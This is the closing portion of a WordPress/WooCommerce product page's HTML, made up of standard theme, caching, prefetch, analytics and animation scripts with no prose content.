passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/step\/checkout-2\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/4xpip.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"409e36b2ab","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"428083d047"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"fe08ff3ac9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/product\/candle-strength-indicator-for-metatrader-5-free-download\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"438909d84d","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"d912c6c853","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2c438a5c70f4211b095e485eb0cb5b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768556612 -->